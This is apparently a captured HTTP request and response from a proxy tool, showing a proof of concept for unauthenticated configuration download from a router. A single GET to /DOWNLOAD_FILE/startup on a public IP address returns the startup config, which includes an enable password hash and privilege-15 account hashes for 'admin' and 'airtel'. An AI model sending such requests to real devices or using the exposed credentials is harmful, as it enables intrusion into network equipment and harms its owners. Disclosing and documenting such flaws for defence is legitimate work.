 请求
美化 Raw Hex MarkInfo \n
1 GET /DOWNLOAD_FILE/startup HTTP/1.0
2 Host: 125.17.233.222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.57 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8
响应
美化 Raw Hex 页面渲染 \n
5
6 !startup crc:3305925661
7
8 ! Current configuration : 2299 bytes
9 !
10 ! Last configuration change at UTC Tue Oct 29 14:50:18 2024
11 ! Flash config last updated at UTC Tue Dec 17 17:08:38 2024 by admin
12 ! Configuration version 0.15
13 !
14
15 !software version 7.5.3.14(R)(integrity)
16 !software image file flash0: /flash/rp37-7.5.3.14(R).pck
17 !compiled on Mar 14 2019, 16:50:16
18
19 hostname GTXS-TMU101-IN-RTR1003
20
21
22 enable password 527fadfc9499446fc87400 encrypt
23
24
25 user admin privilege 15 password 7 0e5017a4819b2b
26 user airtel privilege 15 password 7 5605cbbea3fa33813ea78a
27
28 ip load-sharing per-destination
29 ipv6 load-sharing per-destination
30
31
32
33
34
35 vlan 1
36 exit
37
38 vlan 1000,2000
39
40